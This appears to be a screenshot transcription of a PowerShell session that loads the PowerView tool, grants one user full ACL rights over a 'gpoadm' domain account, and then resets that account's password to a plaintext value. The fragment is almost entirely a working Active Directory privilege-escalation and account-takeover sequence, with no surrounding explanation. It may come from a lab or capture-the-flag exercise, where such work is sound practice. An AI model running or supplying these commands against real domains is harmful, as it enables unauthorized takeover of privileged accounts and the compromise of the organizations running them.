 Alacritty
d-r---         8/22/2023  12:54 PM                Favorites
d-r---         8/22/2023  12:54 PM                Links
d-r---         8/22/2023  12:54 PM                Music
d-r---         8/22/2023  12:54 PM                Pictures
d-r---         8/22/2023  12:54 PM                Saved Games
d-r---         8/22/2023  12:54 PM                Searches
d-r---         8/22/2023  12:54 PM                Videos
-a----         2/21/2025   2:05 PM         770279 PowerView.ps1
PS C:\Users\Amelia.Griffiths> Import-Module .\PowerView.ps1
PS C:\Users\Amelia.Griffiths> add-domainobjectacl -rights "all" -targetidentity "gpoadm" -principalidentity "Amelia.Griffiths"
PS C:\Users\Amelia.Griffiths> $cred = ConvertTo-SecureString 'RajWasHere123!' -AsPlainText -Force
PS C:\Users\Amelia.Griffiths> set-domainuserpassword gpoadm -accountpassword $cred
PS C:\Users\Amelia.Griffiths>